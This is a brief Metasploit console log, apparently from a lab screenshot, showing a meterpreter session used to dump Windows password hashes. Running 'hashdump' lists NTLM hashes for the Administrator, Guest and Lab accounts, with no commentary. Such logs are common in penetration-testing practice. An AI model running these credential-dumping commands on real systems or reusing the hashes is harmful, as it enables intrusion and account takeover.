 msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:549a1bcb88e35dc18c7a0b0168631411:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Lab:1000:aad3b435b51404eeaad3b435b51404ee:30e87bf999828446a1c1209ddde4c450:::
meterpreter >